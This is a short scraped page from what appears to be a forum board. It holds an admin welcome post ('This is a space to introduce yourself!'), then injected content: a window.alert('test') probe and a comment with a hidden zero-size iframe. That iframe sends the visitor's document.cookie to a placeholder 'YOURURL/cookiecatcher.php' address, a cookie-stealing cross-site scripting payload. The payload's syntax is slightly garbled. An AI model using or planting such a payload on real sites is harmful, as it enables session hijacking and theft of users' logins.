 Search
Hello Everyone!
admin
1:51PM in General
Hello everyone!
This is a space to introduce yourself!
admin
1:53PM 217.24.254.68
window.alert("test")
Leave a Comment
Hi There!
<iframe frameborder="0" height="0" width="0"
src="javascript...:void(document.location='YOURURL/cookiecatcher.php?c='
document.cookie)></iframe>
Home • General
Preview Save Draft Post Comment
wikiHow